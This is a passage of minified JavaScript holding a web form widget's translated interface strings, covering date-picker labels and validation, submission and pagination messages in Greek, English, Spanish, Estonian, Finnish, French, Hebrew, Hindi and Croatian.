μήνας",january:"Ιανουάριος",february:"Φεβρουάριος",march:"Μάρτιος",april:"Απρίλιος",may:"Μάιος",june:"Ιούνιος",july:"Ιούλιος",august:"Αύγουστος",september:"Σεπτέμβριος",october:"Οκτώβριος",november:"Νοέμβριος",december:"Δεκέμβριος",sunday:"Κυριακή",monday:"Δευτέρα",tuesday:"Τρίτη",wednesday:"Τετάρτη",thursday:"Πέμπτη",friday:"Παρασκευή",saturday:"Σάββατο",sundayShort:"Κυρ",mondayShort:"Δευ",tuesdayShort:"Τρί",wednesdayShort:"Τετ",thursdayShort:"Πέμ",fridayShort:"Παρ",saturdayShort:"Σάβ"},emailOptIn:"Ελέγξτε το email σας για να εγγραφείτε ξανά.",resubscribeMessage:"Φαίνεται πως έχετε ζητήσει να μην λαμβάνετε email. Κάντε κλικ εδώ για να εγγραφείτε ξανά και να λαμβάνετε emai.",emailSuggestion:"Μήπως εννοείτε {{ email }};",submitText:"Υποβολή",defaultSelectOptionLabel:"Επιλέξτε",notYou:"Δεν είστε εσείς;",resetTheForm:"Κάντε κλικ εδώ για επαναφορά",submissionValidation:{INVALID_EMAIL_FORMAT:"Το email θα πρέπει να έχει τη σωστή μορφή.",REQUIRED_FIELD:"Συμπληρώστε αυτό το υποχρεωτικό πεδίο.",INVALID_NUMBER:"Συμπληρώστε έναν έγκυρο αριθμό.",INVALID_DATE:"Καταχωρήστε μια έγκυρη ημερομηνία.",INVALID_PHONE_FORMAT:"Ένας έγκυρος αριθμός τηλεφώνου μπορεί να περιέχει μόνο αριθμούς, +()-. ή x",FILE_TOO_LARGE:"Το επιλεγμένο αρχείο είναι υπερβολικά μεγάλο. Το μέγιστο επιτρεπτό μέγεθος είναι 100 MB.",INVALID_EMAIL:"Συμπληρώστε μια έγκυρη διεύθυνση email.",BLOCKED_EMAIL:"Καταχωρήστε διαφορετική διεύθυνση email. Η φόρμα αυτή δεν υποστηρίζει διευθύνσεις από το domain {{ domain }}.",NUMBER_OUT_OF_RANGE:"Ο αριθμός που καταχωρήσατε δεν περιλαμβάνεται στο επιτρεπτό πεδίο τιμών.",MIN_NUMBER:"Καταχωρήστε έναν αριθμό μεγαλύτερο από ή ίσο με {{ min }}.",MAX_NUMBER:"Καταχωρήστε έναν αριθμό μικρότερο από ή ίσο με {{ max }}.",INPUT_TOO_LARGE:"Χρησιμοποιήστε λιγότερους από {{ length }} χαρακτήρες."},submissionErrors:{MISSING_REQUIRED_FIELDS:"Συμπληρώστε όλα τα υποχρεωτικά πεδία.",BLOCKED_EMAIL:"Αλλάξτε τη διεύθυνση email σας για να συνεχίσετε.",TOO_MANY_REQUESTS:"Υπήρξε κάποιο θέμα κατά την υποβολή της φόρμας σας. Περιμένετε λίγα δευτερόλεπτα και δοκιμάστε ξανά."},pagination:{next:"Επόμενο",previous:"Προηγούμενο",step:"{{currentPage}} από {{numberOfPages}}"},fieldErrors:{required:"Ολοκληρώστε το '{{label}}' στο {{link}}",validation:"Διορθώστε το '{{label}}' στο {{link}}",pageNumber:"Βήμα {{pageNumber}}"}},"en-gb":{pikaday:{previousMonth:"Previous Month",nextMonth:"Next month",january:"January",february:"February",march:"March",april:"April",may:"May",june:"June",july:"July",august:"August",september:"September",october:"October",november:"November",december:"December",sunday:"Sunday",monday:"Monday",tuesday:"Tuesday",wednesday:"Wednesday",thursday:"Thursday",friday:"Friday",saturday:"Saturday",sundayShort:"Sun",mondayShort:"Mon",tuesdayShort:"Tue",wednesdayShort:"Wed",thursdayShort:"Thu",fridayShort:"Fri",saturdayShort:"Sat"},emailOptIn:"Please check your email to opt back in.",resubscribeMessage:"It looks like you've opted out of email communication. Click here to get an email and opt back in.",emailSuggestion:"Did you mean {{ email }}?",submitText:"Submit",defaultSelectOptionLabel:"Please select",notYou:"Not you?",resetTheForm:"Click here to reset",submissionValidation:{INVALID_EMAIL_FORMAT:"Email must be formatted correctly.",REQUIRED_FIELD:"Please complete this required field.",INVALID_NUMBER:"Please enter a valid number.",INVALID_DATE:"Please enter a valid date.",INVALID_PHONE_FORMAT:"A valid phone number may only contain numbers, +()-. or x",FILE_TOO_LARGE:"Selected file is too large. Maximum allowed size is 100MB.",INVALID_EMAIL:"Please enter a valid email address.",BLOCKED_EMAIL:"Please enter a different email address. This form does not accept addresses from {{ domain }}.",NUMBER_OUT_OF_RANGE:"The number you entered is not in range.",MIN_NUMBER:"Please enter a number that's greater than or equal to {{ min }}.",MAX_NUMBER:"Please enter a number that's less than or equal to {{ max }}.",INPUT_TOO_LARGE:"Please use fewer than {{ length }} characters."},submissionErrors:{MISSING_REQUIRED_FIELDS:"Please complete all required fields.",BLOCKED_EMAIL:"Please change your email address to continue.",TOO_MANY_REQUESTS:"There was an issue submitting your form. Please wait a few seconds and try again."},pagination:{next:"Next",previous:"Previous",step:"{{currentPage}} of {{numberOfPages}}"},fieldErrors:{required:"Please complete '{{label}}' on {{link}}",validation:"Please fix '{{label}}' on {{link}}",pageNumber:"Step {{pageNumber}}"}},en:{pikaday:{previousMonth:"Previous Month",nextMonth:"Next Month",january:"January",february:"February",march:"March",april:"April",may:"May",june:"June",july:"July",august:"August",september:"September",october:"October",november:"November",december:"December",sunday:"Sunday",monday:"Monday",tuesday:"Tuesday",wednesday:"Wednesday",thursday:"Thursday",friday:"Friday",saturday:"Saturday",sundayShort:"Sun",mondayShort:"Mon",tuesdayShort:"Tue",wednesdayShort:"Wed",thursdayShort:"Thu",fridayShort:"Fri",saturdayShort:"Sat"},emailOptIn:"Please check your email to opt back in.",resubscribeMessage:"Looks like you've opted out of email communication. Click here to get an email and opt back in.",emailSuggestion:"Did you mean {{ email }}?",submitText:"Submit",defaultSelectOptionLabel:"Please Select",notYou:"Not you?",resetTheForm:"Click here to reset",submissionValidation:{INVALID_EMAIL_FORMAT:"Email must be formatted correctly.",REQUIRED_FIELD:"Please complete this required field.",INVALID_NUMBER:"Please enter a valid number.",INVALID_DATE:"Please enter a valid date.",INVALID_PHONE_FORMAT:"A valid phone number may only contain numbers, +()-. or x",FILE_TOO_LARGE:"Selected file is too large. Maximum allowed size is 100MB.",INVALID_EMAIL:"Please enter a valid email address.",BLOCKED_EMAIL:"Please enter a different email address. This form does not accept addresses from {{ domain }}.",NUMBER_OUT_OF_RANGE:"The number you entered is not in range.",MIN_NUMBER:"Please enter a number that's greater than or equal to {{ min }}.",MAX_NUMBER:"Please enter a number that's less than or equal to {{ max }}.",INPUT_TOO_LARGE:"Please use fewer than {{ length }} characters."},submissionErrors:{MISSING_REQUIRED_FIELDS:"Please complete all required fields.",BLOCKED_EMAIL:"Please change your email address to continue.",TOO_MANY_REQUESTS:"There was an issue submitting your form. Please wait a few seconds and try again."},pagination:{next:"Next",previous:"Previous",step:"{{currentPage}} of {{numberOfPages}}"},fieldErrors:{required:"Please complete '{{label}}' on {{link}}",validation:"Please fix '{{label}}' on {{link}}",pageNumber:"Step {{pageNumber}}"}},"es-mx":{pikaday:{previousMonth:"Mes anterior",nextMonth:"Mes siguiente",january:"Enero",february:"Febrero",march:"Marzo",april:"Abril",may:"mayo",june:"Junio",july:"Julio",august:"Agosto",september:"Septiembre",october:"Octubre",november:"Noviembre",december:"Diciembre",sunday:"Domingo",monday:"Lunes",tuesday:"Martes",wednesday:"Miércoles",thursday:"Jueves",friday:"Viernes",saturday:"Sábado",sundayShort:"Dom",mondayShort:"Lun",tuesdayShort:"Mar",wednesdayShort:"Mié",thursdayShort:"Jue",fridayShort:"Vie",saturdayShort:"Sáb"},emailOptIn:"Revise su correo para volver a recibir comunicaciones por correo.",resubscribeMessage:"Aparentemente eligió dejar de recibir comunicaciones por correo. Haga clic aquí para recibir un correo y volver a recibir comunicaciones por correo.",emailSuggestion:"¿Quisiste decir {{ email }}?",submitText:"Enviar",defaultSelectOptionLabel:"Selecciona",notYou:"¿No eres tú?",resetTheForm:"Haz clic aquí para restablecer",submissionValidation:{INVALID_EMAIL_FORMAT:"La dirección de correo debe tener el formato correcto",REQUIRED_FIELD:"Completa este campo obligatorio.",INVALID_NUMBER:"Ingresa un número válido.",INVALID_DATE:"Escribe una fecha válida.",INVALID_PHONE_FORMAT:"Un número de teléfono válido solo puede contener números, +()-. o x",FILE_TOO_LARGE:"El archivo seleccionado es demasiado grande. El tamaño máximo permitido es de 100 MB.",INVALID_EMAIL:"Ingresa una dirección de correo válida.",BLOCKED_EMAIL:"Introduce una dirección de correo diferente. Este formulario no acepta direcciones de {{ domain }}.",NUMBER_OUT_OF_RANGE:"El número que introdujiste no está dentro del intervalo.",MIN_NUMBER:"Introduce un número mayor que o igual a {{ min }}.",MAX_NUMBER:"Introduce un número menor que o igual a {{ max }}.",INPUT_TOO_LARGE:"Usa menos de {{ length }} caracteres."},submissionErrors:{MISSING_REQUIRED_FIELDS:"Completa todos los campos obligatorios.",BLOCKED_EMAIL:"Cambia tu dirección de correo para continuar.",TOO_MANY_REQUESTS:"Hubo un problema al enviar el formulario. Espera unos segundos e intenta nuevamente."},pagination:{next:"Siguiente",previous:"Anterior",step:"{{currentPage}} de {{numberOfPages}}"},fieldErrors:{required:"Completa «{{label}}» en {{link}}",validation:"Corrige «{{label}}» en {{link}}",pageNumber:"Paso {{pageNumber}}"}},es:{pikaday:{previousMonth:"Mes anterior",nextMonth:"Mes siguiente",january:"Enero",february:"Febrero",march:"Marzo",april:"Abril",may:"Mayo",june:"Junio",july:"Julio",august:"Agosto",september:"Septiembre",october:"Octubre",november:"Noviembre",december:"Diciembre",sunday:"Domingo",monday:"Lunes",tuesday:"Martes",wednesday:"Miércoles",thursday:"Jueves",friday:"Viernes",saturday:"Sábado",sundayShort:"Dom",mondayShort:"Lun",tuesdayShort:"Mar",wednesdayShort:"Mié",thursdayShort:"Jue",fridayShort:"Vie",saturdayShort:"Sáb"},emailOptIn:"Comprueba el correo para volver a activar la función.",resubscribeMessage:"Parece que has decidido desactivar la función de comunicación por correo. Haz clic aquí para recibir un mensaje de correo y volver a activar la función.",emailSuggestion:"¿Querías decir {{ email }}?",submitText:"Enviar",defaultSelectOptionLabel:"Selecciona",notYou:"¿No eres tú?",resetTheForm:"Haz clic aquí para borrar los campos",submissionValidation:{INVALID_EMAIL_FORMAT:"La dirección de correo debe tener un formato correcto.",REQUIRED_FIELD:"Rellena este campo obligatorio.",INVALID_NUMBER:"Introduce un número válido.",INVALID_DATE:"Introduce una fecha válida.",INVALID_PHONE_FORMAT:"El número de teléfono solo puede contener números, los símbolos +()-. o x",FILE_TOO_LARGE:"El archivo seleccionado es demasiado grande. El tamaño máximo permitido es de 100 MB.",INVALID_EMAIL:"Introduce una dirección de correo válida.",BLOCKED_EMAIL:"Introduce una dirección de correo diferente. Este formulario no acepta direcciones de {{ domain }}.",NUMBER_OUT_OF_RANGE:"El número que has introducido no está dentro del rango.",MIN_NUMBER:"Introduce un número que sea mayor o igual a {{ min }}.",MAX_NUMBER:"Introduce un número que sea menor o igual a {{ max }}.",INPUT_TOO_LARGE:"Usa menos de {{ length }} caracteres."},submissionErrors:{MISSING_REQUIRED_FIELDS:"Rellena todos los campos obligatorios.",BLOCKED_EMAIL:"Cambia tu dirección de correo para continuar.",TOO_MANY_REQUESTS:"Se ha producido un error al enviar el formulario. Espera unos segundos y vuelve a intentarlo."},pagination:{next:"Siguiente",previous:"Anterior",step:"{{currentPage}} de {{numberOfPages}}"},fieldErrors:{required:'Completa "{{label}}" en {{link}}',validation:'Corrige "{{label}}" en {{link}}',pageNumber:"Paso {{pageNumber}}"}},et:{pikaday:{previousMonth:"Eelmine kuu",nextMonth:"Järgmine kuu",january:"Jaanuar",february:"Veebruar",march:"Märts",april:"Aprill",may:"Mai",june:"Juuni",july:"Juuli",august:"August",september:"September",october:"Oktoober",november:"November",december:"Detsember",sunday:"Pühapäev",monday:"Esmaspäev",tuesday:"Teisipäev",wednesday:"Kolmapäev",thursday:"Neljapäev",friday:"Reede",saturday:"Laupäev",sundayShort:"P",mondayShort:"E",tuesdayShort:"T",wednesdayShort:"K",thursdayShort:"N",fridayShort:"R",saturdayShort:"L"},emailOptIn:"Palun märgistage oma meil suhtluse uuesti tellimiseks.",resubscribeMessage:"Paistab, et olete meilisuhtlusest loobunud. Klõpsake meili saamiseks siin ja avaldage uuesti soovi.",emailSuggestion:"Kas mõtlesite {{ email }}?",submitText:"Esita",defaultSelectOptionLabel:"Palun valige",notYou:"Pole teie?",resetTheForm:"Lähtestamiseks klõpsake siin",submissionValidation:{INVALID_EMAIL_FORMAT:"Meiliaadress peab olema õigesti vormindatud.",REQUIRED_FIELD:"Palun täitke see kohustuslik väli.",INVALID_NUMBER:"Palun sisestage kehtiv number.",INVALID_DATE:"Palun sisestage kehtiv kuupäev.",INVALID_PHONE_FORMAT:"Kehtiv telefoninumber võib sisaldada ainult numbreid, +()-. või x",FILE_TOO_LARGE:"Valitud fail on liiga suur. Lubatud maksimumsuurus on 100 MB.",INVALID_EMAIL:"Palun sisestage kehtiv meiliaadress.",BLOCKED_EMAIL:"Sisestage palun muu meiliaadress. Selles vormis pole lubatud domeeni {{ domain }} aadressid.",NUMBER_OUT_OF_RANGE:"Teie sisestatud number ei ole selles vahemikus.",MIN_NUMBER:"Palun sisestage number, mis on {{ min }} või suurem.",MAX_NUMBER:"Palun sisestage number, mis on {{ max }} või väiksem.",INPUT_TOO_LARGE:"Palun kasutage vähem kui {{ length }} tähemärki."},submissionErrors:{MISSING_REQUIRED_FIELDS:"Palun täitke kõik kohustuslikud väljad.",BLOCKED_EMAIL:"Palun muutke jätkamiseks oma meiliaadressi.",TOO_MANY_REQUESTS:"Vormi esitamisel esines probleem. Palun oodake mõned sekundid ja proovige uuesti."},pagination:{next:"Järgmine",previous:"Eelmine",step:"{{currentPage}} / {{numberOfPages}}"},fieldErrors:{required:"Palun täitke '{{label}}' lingil {{link}}",validation:"Palun parandage '{{label}}' lingil {{link}}",pageNumber:"Toiming {{pageNumber}}"}},fi:{pikaday:{previousMonth:"Edellinen kuukausi",nextMonth:"Seuraava kuukausi",january:"Tammikuu",february:"Helmikuu",march:"Maaliskuu",april:"Huhtikuu",may:"Toukokuu",june:"Kesäkuu",july:"Heinäkuu",august:"Elokuu",september:"Syyskuu",october:"Lokakuu",november:"Marraskuu",december:"Joulukuu",sunday:"Sunnuntai",monday:"Maanantai",tuesday:"Tiistai",wednesday:"Keskiviikko",thursday:"Torstai",friday:"Perjantai",saturday:"Lauantai",sundayShort:"Su",mondayShort:"Ma",tuesdayShort:"Ti",wednesdayShort:"Ke",thursdayShort:"To",fridayShort:"Pe",saturdayShort:"La"},emailOptIn:"Tarkista sähköpostiosoitteesi, jos haluat jatkaa palvelun käyttöä.",resubscribeMessage:"Olet valinnut sähköpostiviestinnän lopettamisen. Napsauta tätä, jolloin saat sähköpostiviestin ja voit taas vastaanottaa viestejä meiltä.",emailSuggestion:"Tarkoititko {{ email }}?",submitText:"Lähetä",defaultSelectOptionLabel:"Valitse",notYou:"Et sinä?",resetTheForm:"Nollaa napsauttamalla tätä",submissionValidation:{INVALID_EMAIL_FORMAT:"Sähköpostiosoitteen on oltava oikeassa muodossa.",REQUIRED_FIELD:"Täydennä tämä pakollinen kenttä.",INVALID_NUMBER:"Syötä kelvollinen numero.",INVALID_DATE:"Anna kelvollinen päivämäärä.",INVALID_PHONE_FORMAT:"Puhelinnumero voi sisältää vain numeroita, +()-. tai x",FILE_TOO_LARGE:"Valittu tiedosto on liian iso. Sallittu enimmäiskoko on 100 MB.",INVALID_EMAIL:"Anna kelvollinen sähköpostiosoite.",BLOCKED_EMAIL:"Anna eri sähköpostiosoite. Lomake ei hyväksy osoitteita toimialueelta {{ domain }}.",NUMBER_OUT_OF_RANGE:"Antamasi numero ei ole hyväksyttävissä rajoissa.",MIN_NUMBER:"Anna numero, joka on yhtä suuri tai suurempi kuin {{ min }}.",MAX_NUMBER:"Anna numero, joka on pienempi tai yhtä suuri kuin {{ max }}.",INPUT_TOO_LARGE:"Käytä alle {{ length }} merkkiä."},submissionErrors:{MISSING_REQUIRED_FIELDS:"Täytä kaikki pakolliset kentät.",BLOCKED_EMAIL:"Vaihda sähköpostiosoitteesi, jos haluat jatkaa.",TOO_MANY_REQUESTS:"Lomakkeesi lähettämisessä ilmeni virhe. Odota hetki ja yritä uudelleen."},pagination:{next:"Seuraava",previous:"Edellinen",step:"{{currentPage}}/{{numberOfPages}}"},fieldErrors:{required:"Täytä '{{label}}' kohdassa {{link}}",validation:"Korjaa '{{label}}' kohdassa {{link}}",pageNumber:"Vaihe {{pageNumber}}"}},"fr-ca":{pikaday:{previousMonth:"Le mois précédent",nextMonth:"Le mois suivant",january:"janvier",february:"février",march:"mars",april:"avril",may:"mai",june:"juin",july:"juillet",august:"août",september:"septembre",october:"octobre",november:"novembre",december:"décembre",sunday:"dimanche",monday:"lundi",tuesday:"mardi",wednesday:"mercredi",thursday:"jeudi",friday:"vendredi",saturday:"samedi",sundayShort:"dim.",mondayShort:"lun.",tuesdayShort:"mar.",wednesdayShort:"mer.",thursdayShort:"jeu.",fridayShort:"ven.",saturdayShort:"sam."},emailOptIn:"Veuillez vérifier votre adresse courriel pour vous réinscrire.",resubscribeMessage:"On dirait que vous avez choisi de ne plus communiquer par courriel. Cliquez ici pour recevoir un courriel et vous réinscrire. ",emailSuggestion:"Vous voulez dire {{ email }}?",submitText:"Soumettre",defaultSelectOptionLabel:"Veuillez sélectionner ",notYou:"Pas vous? ",resetTheForm:"Cliquez ici pour réinitialiser ",submissionValidation:{INVALID_EMAIL_FORMAT:"Le courriel doit être formaté correctement.",REQUIRED_FIELD:"Veuillez remplir ce champ obligatoire.",INVALID_NUMBER:"Veuillez entrer un numéro valide. ",INVALID_DATE:"Veuillez entrer une date valide. ",INVALID_PHONE_FORMAT:"Un numéro de téléphone valide ne peut contenir que des chiffres, +()-. ou x",FILE_TOO_LARGE:"Le fichier sélectionné est trop volumineux. La taille maximale autorisée est de 100 Mo. ",INVALID_EMAIL:"Veuillez entrer une adresse courriel valide. ",BLOCKED_EMAIL:"Veuillez saisir une autre adresse courriel. Ce formulaire n'accepte pas les adresses provenant de {{ domain }}.",NUMBER_OUT_OF_RANGE:"Le numéro que vous avez saisi n'est pas dans la fourchette. ",MIN_NUMBER:"Veuillez entrer un nombre supérieur ou égal à {{ min }}.",MAX_NUMBER:"Veuillez entrer un nombre inférieur ou égal à {{ max }}.",INPUT_TOO_LARGE:"Veuillez utiliser moins de {{ length }} caractères."},submissionErrors:{MISSING_REQUIRED_FIELDS:"Veuillez remplir tous les champs obligatoires. ",BLOCKED_EMAIL:"Veuillez changer votre adresse courriel pour continuer. ",TOO_MANY_REQUESTS:"Un problème est survenu lors de la soumission de votre formulaire. Veuillez attendre quelques secondes et réessayer."},pagination:{next:"Suivante",previous:"Précédente",step:"{{currentPage}} de {{numberOfPages}}"},fieldErrors:{required:"Veuillez remplir « {{label}} » sur {{link}}",validation:"Veuillez fixer « {{label}} » sur {{link}}",pageNumber:"Étape {{pageNumber}}"}},fr:{pikaday:{previousMonth:"Mois précédent",nextMonth:"Mois suivant",january:"Janvier",february:"Février",march:"Mars",april:"Avril",may:"mai",june:"Juin",july:"Juillet",august:"Août",september:"Septembre",october:"Octobre",november:"Novembre",december:"Décembre",sunday:"Dimanche",monday:"Lundi",tuesday:"Mardi",wednesday:"Mercredi",thursday:"Jeudi",friday:"Vendredi",saturday:"Samedi",sundayShort:"Dim",mondayShort:"Lun",tuesdayShort:"Mar",wednesdayShort:"Mer",thursdayShort:"Jeu",fridayShort:"Ven",saturdayShort:"Sam"},emailOptIn:"Consultez votre boîte de réception pour recevoir à nouveau des notifications.",resubscribeMessage:"Vous avez demandé à ce que des notifications ne vous soient plus envoyées par e-mail. Cliquez ici pour recevoir un e-mail vous permettant d'en bénéficier à nouveau.",emailSuggestion:"Vouliez-vous dire {{ email }}?",submitText:"Soumettre",defaultSelectOptionLabel:"Veuillez sélectionner",notYou:"Ces informations ne sont pas les vôtres ?",resetTheForm:"Cliquez ici pour les réinitialiser.",submissionValidation:{INVALID_EMAIL_FORMAT:"L'adresse e-mail doit être indiquée dans un format approprié.",REQUIRED_FIELD:"Veuillez remplir ce champ obligatoire.",INVALID_NUMBER:"Saisissez un nombre valide.",INVALID_DATE:"Veuillez saisir une date valide.",INVALID_PHONE_FORMAT:"Un numéro de téléphone valide ne peut contenir que des chiffres, et +()-. ou x",FILE_TOO_LARGE:"Le fichier sélectionné est trop volumineux. La taille maximale autorisée est de 100 Mo.",INVALID_EMAIL:"Saisissez une adresse e-mail valide.",BLOCKED_EMAIL:"Saisissez une autre adresse e-mail. Les adresses de type {{ domain }} ne peuvent pas être saisies sur ce formulaire.",NUMBER_OUT_OF_RANGE:"Le numéro que vous avez saisi n'est pas dans la plage.",MIN_NUMBER:"Veuillez saisir un nombre supérieur ou égal à {{ min }}.",MAX_NUMBER:"Veuillez saisir un nombre inférieur ou égal à {{ max }}.",INPUT_TOO_LARGE:"Veuillez utiliser moins de {{ length }} caractères."},submissionErrors:{MISSING_REQUIRED_FIELDS:"Veuillez remplir tous les champs requis.",BLOCKED_EMAIL:"Veuillez modifier votre adresse e-mail pour continuer.",TOO_MANY_REQUESTS:"Un problème est survenu lors de l'envoi de votre formulaire. Veuillez patienter quelques secondes et réessayer."},pagination:{next:"Suivant",previous:"Précédent",step:"{{currentPage}} sur {{numberOfPages}}"},fieldErrors:{required:"Veuillez terminer « {{label}} » sur {{link}}",validation:"Veuillez résoudre « {{label}} » sur {{link}}",pageNumber:"Étape {{pageNumber}}"}},"he-il":{pikaday:{previousMonth:"החודש הקודם",nextMonth:"החודש הבא",january:"ינואר",february:"פברואר",march:"מרץ",april:"אפריל",may:"מאי",june:"יוני",july:"יולי",august:"אוגוסט",september:"ספטמבר",october:"אוקטובר",november:"נובמבר",december:"דצמבר",sunday:"ראשון",monday:"שני",tuesday:"שלישי",wednesday:"רביעי",thursday:"חמישי",friday:"שישי",saturday:"שבת",sundayShort:"א'",mondayShort:"ב'",tuesdayShort:"ג'",wednesdayShort:"ד'",thursdayShort:"ה'",fridayShort:"ו'",saturdayShort:"ש'"},emailOptIn:'בדוק את הדוא"ל שלך והצטרף בחזרה.',resubscribeMessage:'נראה שביטלת את ההצטרפות לתכתובת בדוא"ל. לחץ כאן כדי לקבל דוא"ל ולהצטרף בחזרה.',emailSuggestion:"האם התכוונת ל-{{ email }}?",submitText:"שלח",defaultSelectOptionLabel:"בחר בבקשה",notYou:"זה לא אתה?",resetTheForm:"לחץ כאן כדי לאפס",submissionValidation:{INVALID_EMAIL_FORMAT:'הדוא"ל צריך להיות מעוצב כראוי.',REQUIRED_FIELD:"השלם שדה חובה זה.",INVALID_NUMBER:"הזן מספר חוקי.",INVALID_DATE:"הזן תאריך חוקי.",INVALID_PHONE_FORMAT:"מספר טלפון תקין יכול להכיל ספרות, +()-. או x בלבד",FILE_TOO_LARGE:"הקובץ שנבחר גדול מדי. הגודל המותר המקסימלי הוא 100MB.",INVALID_EMAIL:'הזן כתובת דוא"ל חוקית.',BLOCKED_EMAIL:'הזן כתובת דוא"ל אחרת. טופס זה אינו מקבל כתובות של {{ domain }}.',NUMBER_OUT_OF_RANGE:"המספר שהזנת אינו בטווח.",MIN_NUMBER:"הזן מספר גדול מ-{{ min }} או שווה לו.",MAX_NUMBER:"הזן מספר קטן מ-{{ max }} או שווה לו.",INPUT_TOO_LARGE:"נא להשתמש בפחות מ-{{ length }} תווים."},submissionErrors:{MISSING_REQUIRED_FIELDS:"השלם את כל השדות הנדרשים.",BLOCKED_EMAIL:'שנה את כתובת הדוא"ל שלך כדי להמשיך.',TOO_MANY_REQUESTS:"אירעה בעיה בהגשת הטופס שלך. המתן כמה שניות ונסה שוב."},pagination:{next:"הבא",previous:"הקודם",step:"{{currentPage}} מתוך {{numberOfPages}}"},fieldErrors:{required:"השלם את '{{label}}' ב-{{link}}",validation:"תקן את '{{label}}' ב-{{link}}",pageNumber:"צעד {{pageNumber}}"}},hi:{pikaday:{previousMonth:"पिछला महीना",nextMonth:"अगले महीने",january:"जनवरी",february:"फ़रवरी",march:"मार्च",april:"अप्रैल",may:"मई",june:"जून",july:"जुलाई",august:"अगस्त",september:"सितम्बर",october:"अक्टूबर",november:"नवंबर",december:"दिसंबर",sunday:"रविवार",monday:"सोमवार",tuesday:"मंगलवार",wednesday:"बुधवार",thursday:"बृहस्पतिवार",friday:"शुक्रवार",saturday:"शनिवार",sundayShort:"रविवार",mondayShort:"सोमवार",tuesdayShort:"मंगलवार",wednesdayShort:"बुधवार",thursdayShort:"बृहस्पतिवार",fridayShort:"शुक्रवार",saturdayShort:"शनिवार"},emailOptIn:"वापस ऑप्ट इन करने के लिए कृपया अपना ईमेल देखें।",resubscribeMessage:"लगता है कि आप ईमेल कम्युनिकेशन से ऑप्ट आउट कर चुके हैं। ईमेल प्राप्त करने और वापस ऑप्ट इन करने के लिए यहाँ क्लिक करें।",emailSuggestion:"क्या आपका मतलब {{ email }} से था?",submitText:"सबमिट करें",defaultSelectOptionLabel:"कृपया चुनें",notYou:"आप नहीं?",resetTheForm:"रीसेट करने के लिए यहाँ क्लिक करें",submissionValidation:{INVALID_EMAIL_FORMAT:"ईमेल सही फॉर्मेट में होना चाहिए।",REQUIRED_FIELD:"कृपया इस आवश्यक फ़ील्ड को भरें।",INVALID_NUMBER:"कृपया एक मान्य नंबर दर्ज करें।",INVALID_DATE:"कृपया एक मान्य तिथि दर्ज करें।",INVALID_PHONE_FORMAT:"एक मान्य फ़ोन नंबर में केवल संख्याएँ, +()- या x शामिल हो सकते हैं। ",FILE_TOO_LARGE:"चुनी गई फ़ाइल बहुत बड़ी है। अधिकतम अनुमत साइज 100MB है।",INVALID_EMAIL:"कृपया एक वैलिड ईमेल एड्रेस एंटर करें।",BLOCKED_EMAIL:"कृपया कोई अलग ईमेल एड्रेस दर्ज करें। यह फ़ॉर्म {{ domain }} के एड्रेस को स्वीकार नहीं करता है।",NUMBER_OUT_OF_RANGE:"आपके द्वारा दर्ज किया गया नंबर सीमा में नहीं है।",MIN_NUMBER:"कृपया वह नंबर दर्ज करें, जो {{ min }}से अधिक या उसके बराबर हो।",MAX_NUMBER:"कृपया वह नंबर दर्ज करें, जो {{ max }}से कम या उसके बराबर हो।",INPUT_TOO_LARGE:"कृपया  {{ length }} अक्षरों से कम का प्रयोग करें।"},submissionErrors:{MISSING_REQUIRED_FIELDS:"कृपया सभी आवश्यक फ़ील्ड भरें।",BLOCKED_EMAIL:"जारी रखने के लिए, कृपया अपना ईमेल एड्रेस बदलें।",TOO_MANY_REQUESTS:"आपका फ़ॉर्म सबमिट करते समय एक समस्या हुई। कृपया कुछ सेकंड प्रतीक्षा करें और फिर से प्रयास करें।"},pagination:{next:"अगला",previous:"पिछला",step:"{{currentPage}} का {{numberOfPages}}"},fieldErrors:{required:"कृपया {{link}} पर '{{label}}' को पूरा करें",validation:"कृपया {{link}} पर '{{label}}' को फिक्स करें",pageNumber:"स्टेप {{pageNumber}}"}},hr:{pikaday:{previousMonth:"Prethodni mjesec",nextMonth:"Sljedeći mjesec",january:"Siječanj",february:"Veljača",march:"Ožujak",april:"Travanj",may:"Svib.",june:"Lipanj",july:"Srpanj",august:"Kolovoz",september:"Rujan",october:"Listopad",november:"Studeni",december:"Prosinac",sunday:"Nedjelja",monday:"Ponedjeljak",tuesday:"Utorak",wednesday:"Srijeda",thursday:"Četvrtak",friday:"Petak",saturday:"Subota",sundayShort:"Ned",mondayShort:"Pon",tuesdayShort:"Uto",wednesdayShort:"Sri",thursdayShort:"Čet",fridayShort:"Pet",saturdayShort:"Sub"},emailOptIn:"Označite svoju adresu e-pošte kako biste se opet prijavili.",resubscribeMessage:"Izgleda da ste se odjavili od primanja poruka e-poštom. Kliknite ovdje kako biste dobili poruku e-pošte i opet se prijavili.",emailSuggestion:"Jeste li mislili {{ email }}?",submitText:"Pošalji",defaultSelectOptionLabel:"Odaberite",notYou:"To niste vi?",resetTheForm:"Kliknite ovdje za ponovno postavljanje",submissionValidation:{INVALID_EMAIL_FORMAT:"E-pošta mora biti ispravno formatirana.",REQUIRED_FIELD:"Popunite ovo obavezno polje.",INVALID_NUMBER:"Unesite važeći broj.",INVALID_DATE:"Unesite valjan datum.",INVALID_PHONE_FORMAT:"Važeći broj telefona može sadržavati samo brojeve, +()-. ili x",FILE_TOO_LARGE:"Odabrana je datoteka prevelika. Maksimalna dopuštena veličina je 100 MB.",INVALID_EMAIL:"Unesite valjanu adresu e-pošte.",BLOCKED_EMAIL:"Unesite drugu adresu e-pošte. Taj obrazac ne prihvaća adrese s domenom {{ domain }}.",NUMBER_OUT_OF_RANGE:"Broj koji ste unijeli nije unutar raspona.",MIN_NUMBER:"Unesite broj koji je veći ili jednak {{ min }}.",MAX_NUMBER:"Unesite broj koji je manji ili jednak {{ max }}.",INPUT_TOO_LARGE:"Upotrijebite manje od {{ length }} znakova."},submissionErrors:{MISSING_REQUIRED_FIELDS:"Popunite sva obvezna polja.",BLOCKED_EMAIL:"Promijenite adresu e-pošte kako biste mogli nastaviti.",TOO_MANY_REQUESTS:"Došlo je do pogreške prilikom slanja vašeg obrasca. Pričekajte nekoliko sekundi i pokušajte ponovno."},pagination:{next:"Dalje",previous:"Prethodno",step:"{{currentPage}} od {{numberOfPages}}"},fieldErrors:{required:"Dovršite „{{label}}“ putem poveznice {{link}}",validation:"Popravite „{{label}}“ putem poveznice {{link}}",pageNumber:"Korak {{pageNumber}}"}},hu:{pikaday:{previousMonth:"Előző hónap",nextMonth:"Következő 